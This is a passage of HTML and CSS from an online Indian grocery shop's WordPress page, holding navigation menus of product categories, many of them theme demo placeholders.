.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
